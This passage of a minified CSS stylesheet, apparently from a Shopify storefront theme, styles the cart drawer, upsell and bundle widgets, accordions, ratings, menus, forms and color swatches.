rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid 